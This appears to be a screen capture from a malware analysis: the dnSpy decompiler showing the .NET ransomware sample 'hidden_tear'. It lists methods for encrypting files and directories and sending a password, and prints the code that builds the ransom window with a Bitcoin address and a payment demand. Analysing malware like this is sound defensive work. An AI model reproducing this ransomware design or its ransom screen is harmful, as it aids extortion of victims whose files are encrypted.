 157
dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
button1_Click(object, EventArgs) : void @0600
CreatePassword(int) : string @06000005
Dispose(bool) : void @0600000C
encryptDirectory(string, string) : void @060000
EncryptFile(string, string) : void @06000007
Form1_Load(object, EventArgs) : void @060000
Form_Shown(object, EventArgs) : void @06000
InitializeComponent() : void @0600000D
messageCreator() : void @0600000A
SendPassword(string) : void @06000006
startAction() : void @06000009
button1 : Button @04000007
components : IContainer @04000004
computerName : string @04000002
label1 : Label @04000005
label2 : Label @04000006
pictureBox1 : PictureBox @04000008
userDir : string @04000003
userName : string @04000001
Form2 @02000003
基类和接口
派生类型
Form2() : void @0600000E
button1_Click(object, EventArgs) : void @0600
Dispose(bool) : void @06000010
InitializeComponent() : void @06000011
button1 : Button @0400000B
components : IContainer @04000009
textBox1 : TextBox @0400000A
Form3 @02000004
基类和接口
派生类型
Form3() : void @06000012
button1_Click(object, EventArgs) : void @0600
Dispose(bool) : void @06000015
InitializeComponent() : void @06000016
textBox1_TextChanged(object, EventArgs) : voi
button1 : Button @04000010
components : IContainer @0400000C
label1 : Label @0400000F
pictureBox1 : PictureBox @0400000D
textBox1 : TextBox @0400000E
Program @02000005
InitializeComponent() : void
1 // hidden_tear.Form3
2 // Token: 0x06000016 RID: 22 RVA: 0x00002CB4 File Offset: 0x00000EB4
3 private void InitializeComponent()
4 {
5 this.pictureBox1 = new PictureBox();
6 this.textBox1 = new TextBox();
7 this.label1 = new Label();
8 this.button1 = new Button();
9 ((ISupportInitialize)this.pictureBox1).BeginInit();
10 base.SuspendLayout();
11 this.pictureBox1.Image = Resources.Bitcoin_Accepted_Here_4800px;
12 this.pictureBox1.Location = new Point(142, 359);
13 this.pictureBox1.Name = "pictureBox1";
14 this.pictureBox1.Size = new Size(512, 146);
15 this.pictureBox1.SizeMode = PictureBoxSizeMode.StretchImage;
16 this.pictureBox1.TabIndex = 0;
17 this.pictureBox1.TabStop = false;
18 this.textBox1.BackColor = Color.Black;
19 this.textBox1.Font = new Font("Microsoft Sans Serif", 10.2f, FontStyle.Bold, GraphicsUnit.Point, 0);
20 this.textBox1.ForeColor = Color.Red;
21 this.textBox1.Location = new Point(142, 282);
22 this.textBox1.Name = "textBox1";
23 this.textBox1.ReadOnly = true;
24 this.textBox1.Size = new Size(512, 27);
25 this.textBox1.TabIndex = 1;
26 this.textBox1.Text = "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M";
27 this.textBox1.TextChanged += this.textBox1_TextChanged;
28 this.label1.AutoSize = true;
29 this.label1.Font = new Font("Microsoft Sans Serif", 10.8f, FontStyle.Regular, GraphicsUnit.Point, 0);
30 this.label1.ForeColor = Color.Red;
31 this.label1.Location = new Point(259, 196);
32 this.label1.Name = "label1";
33 this.label1.Size = new Size(279, 24);
34 this.label1.TabIndex = 2;
35 this.label1.Text = "Send 0.16 to the address below.";
36 this.button1.BackColor = Color.Black;
37 this.button1.Font = new Font("Microsoft Sans Serif", 10.8f);
38 this.button1.ForeColor = Color.Red;
39 this.button1.Location = new Point(263, 86);
40 this.button1.Name = "button1";
41 this.button1.Size = new Size(275, 75);
42 this.button1.TabIndex = 3;
43 this.button1.Text = "I paid, Now give me back my files.";
44 this.button1.UseVisualStyleBackColor = false;
45 this.button1.Click += this.button1_Click;
100 %